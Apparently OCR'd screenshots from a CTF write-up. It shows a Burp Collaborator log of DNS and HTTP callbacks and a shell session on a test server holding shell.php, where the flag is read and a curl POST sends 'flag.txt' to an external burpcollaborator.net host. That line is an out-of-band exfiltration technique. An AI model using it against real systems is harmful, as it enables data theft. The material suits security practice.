 # Time Type Payload
11 2020-三月-04 14:53:16 UTC HTTP 9r11gz0ft7vnjf4uwi0paadnaeg84x
12 2020-三月-04 14:53:14 UTC DNS 9r11gz0ft7vnjf4uwi0paadnaeg84x
13 2020-三月-04 14:55:42 UTC DNS 3rvvgt09t1vhj94owc0ja4dha8g34s
14 2020-三月-04 14:55:42 UTC DNS 3rvvgt09t1vhj94owc0ja4dha8g34s
15 2020-三月-04 14:55:42 UTC HTTP 3rvvgt09t1vhj94owc0ja4dha8g34s
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: 3rvvgt09t1vhj94owc0ja4dha8g34s.burpcollaborator.net
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 151
Content-Type: multipart/form-data; boundary=------------------------88a94b55095a853c
--------------------------88a94b55095a853c
Content-Disposition: form-data; name="filename"
flag.txt
--------------------------88a94b55095a853c--
-bash: syntax error near unexpected token `;'
ubuntu@VM-0-15-ubuntu:/www/wwwroot$ cd ./test/
ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$ ls
123.html 404.html css ctf flag.txt fonts img index.html shell.php
ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$ cat flag.txt
flag{1FONLY_WEB_SHELL_NOT_SO_BAD}ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$
ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$ curl -X POST -F "filename=flag.txt" http://3rvvgt09t1vhj94owc0j
a4dha8g34s.burpcollaborator.net
<html><body>kzqc8lku8gkd7kgwz2dv5pzjngz</body></html>ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$
ubuntu@VM-0-15-ubuntu:/www/wwwroot/test$
ssh://ubuntu@129.211.79.54:22, 我的服务器哟~ SSH2 xterm 104x27 27,42 1 会话 CAP NUM